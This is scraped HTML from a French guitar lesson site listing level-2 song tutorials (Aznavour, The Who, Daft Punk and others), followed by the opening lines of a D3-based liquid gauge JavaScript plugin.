center" ><p><b>Le blues du businessman &#8211; Michel Berger</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Le blues du businessman &#8211; Michel Berger</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/emmenez-moi-charles-aznavour/" title="Emmenez-moi &#8211; Charles Aznavour" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/emmenez-moi-charles-aznavour/" title="Emmenez-moi &#8211; Charles Aznavour" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Emmenez-moi &#8211; Aznavour</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Emmenez-moi &#8211; Aznavour</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/behind-blue-eyes-the-who/" title="Behind blue eyes &#8211; The Who" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/behind-blue-eyes-the-who/" title="Behind blue eyes &#8211; The Who" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Behind blue eyes &#8211; The Who </b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Behind blue eyes &#8211; The Who </b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/say-it-and-so-murray-head/" title="Say it and so (part 2)- Murray Head" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/say-it-and-so-murray-head/" title="Say it and so (part 2)- Murray Head" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Say it and so (part 2)- Murray Head</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Say it and so (part 2)- Murray Head</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/impossible-james-arthur/" title="Impossible &#8211; James Arthur" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/impossible-james-arthur/" title="Impossible &#8211; James Arthur" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Impossible &#8211; James Arthur</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Impossible &#8211; James Arthur</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/les-mots-bleus-christophe/" title="Les mots bleus &#8211; Christophe" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/les-mots-bleus-christophe/" title="Les mots bleus &#8211; Christophe" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Les mots bleus &#8211; Christophe</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Les mots bleus &#8211; Christophe</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/get-lucky-daft-punk/" title="Get Lucky &#8211; Daft Punk" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/get-lucky-daft-punk/" title="Get Lucky &#8211; Daft Punk" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Get Lucky &#8211; Daft Punk</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Get Lucky &#8211; Daft Punk</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/baby-can-i-hold-you-tracy-chapman/" title="Baby can i hold you &#8211; Tracy Chapman" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/baby-can-i-hold-you-tracy-chapman/" title="Baby can i hold you &#8211; Tracy Chapman" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Baby can i hold you &#8211; Tracy Chapman</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Baby can i hold you &#8211; Tracy Chapman</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/jentends-siffler-le-train-richard-anthony/" title="J&rsquo;entends siffler le train &#8211; Richard Anthony" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/jentends-siffler-le-train-richard-anthony/" title="J&rsquo;entends siffler le train &#8211; Richard Anthony" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>J&rsquo;entends siffler le train</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>J&rsquo;entends siffler le train</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/la-teigne-renaud/" title="La teigne &#8211; Renaud" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/la-teigne-renaud/" title="La teigne &#8211; Renaud" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>La teigne &#8211; Renaud</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>La teigne &#8211; Renaud</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/changer-maitre-gims/" title="Changer &#8211; Maitre Gims" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/changer-maitre-gims/" title="Changer &#8211; Maitre Gims" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Changer &#8211; Maitre Gims</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Changer &#8211; Maitre Gims</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/hey-brother-avicii/" title="Hey Brother &#8211; Avicii" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/hey-brother-avicii/" title="Hey Brother &#8211; Avicii" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Hey brother &#8211; Avicii</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Hey brother &#8211; Avicii</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2017/09/malade-1024x550.jpeg') !important;"><a href="https://terafabguitare.fr/project/je-suis-malade-2/" title="Je suis malade &#8211; Serge Lama" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2017/09/malade-1024x550.jpeg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/je-suis-malade-2/" title="Je suis malade &#8211; Serge Lama" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Je suis malade &#8211; Serge Lama</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Je suis malade &#8211; Serge Lama</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/mon-petit-doigt-ma-dit-aldebert/" title="Mon petit doigt m&rsquo;a dit &#8211; Aldebert" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/mon-petit-doigt-ma-dit-aldebert/" title="Mon petit doigt m&rsquo;a dit &#8211; Aldebert" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Mon petit doigt m&rsquo;a dit &#8211; Aldebert</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Mon petit doigt m&rsquo;a dit &#8211; Aldebert</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/je-te-promets-johnny-hallyday/" title="Je te promets &#8211; Johnny Hallyday" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/je-te-promets-johnny-hallyday/" title="Je te promets &#8211; Johnny Hallyday" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>Je te promets &#8211; Johnny Hallyday</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>Je te promets &#8211; Johnny Hallyday</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3 vc_grid-item-zone-c-bottom"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-blurOut"  data-vc-animation="blurOut""><div class="vc_gitem-zone vc_gitem-zone-a vc_gitem-is-link" style="background-image: url('https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg') !important;"><a href="https://terafabguitare.fr/project/la-complainte-du-phoque-en-alaska-beau-dommage/" title="La complainte du phoque en Alaska &#8211; Beau Dommage" class="vc_gitem-link vc-zone-link"></a><img src="https://terafabguitare.fr/wp-content/uploads/2014/11/Vignette-Niveau-2-TUTO-1024x576.jpg" class="vc_gitem-zone-img" alt=""><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1419329691977 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://terafabguitare.fr/project/la-complainte-du-phoque-en-alaska-beau-dommage/" title="La complainte du phoque en Alaska &#8211; Beau Dommage" class="vc_gitem-link vc-zone-link"></a><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-middle"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading excep vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h6 style="text-align: center" ><p><b>La complainte du phoque en Alaska &#8211; Beau Dommage</b><br />
Niveau 2</p>
</h6></div></div></div></div></div></div><div class="vc_gitem-zone vc_gitem-zone-c"><div class="vc_gitem-zone-mini"><div class="vc_gitem_row vc_row vc_gitem-row-position-top"><div class="vc_col-sm-12 vc_gitem-col vc_gitem-col-align-"><div class="vc_custom_heading vc_gitem-post-data vc_gitem-post-data-source-post_excerpt" ><h5 style="text-align: center" ><p><b>La complainte du phoque en Alaska &#8211; Beau Dommage</b><br />
Niveau 2</p>
</h5></div></div></div></div></div></div><div class="vc_clearfix"></div></div></div><div class="vc_pageable-load-more-btn" data-vc-grid-load-more-btn="true"><div class="vc_btn3-container  vc_grid-btn-load_more vc_btn3-inline"><a href="javascript:;" class="vc_general vc_btn3 vc_btn3-size-md vc_btn3-shape-rounded vc_btn3-style-flat vc_btn3-color-default"  title="Load more">Load more</a></div></div></div>

--- FILE ---
content_type: application/javascript
request_url: https://terafabguitare.fr/wp-content/plugins/liquid-fill-gauge/js/liquidgauge.js?ver=6.7.4
body_size: 3044
content:
/*
 * Based on the D3.js gauge by Curtis Bratton
 * @license Open source under BSD 2-clause (http://choosealicense.com/licenses/bsd-2-clause/)
 */
function liquidFillGaugeDefaultSettings(){
    return {
        minValue: 0, // The gauge minimum value.
        maxValue: 100, // The gauge maximum value.
        circleThickness: 0.05, // The outer circle thickness as a percentage of it's radius.
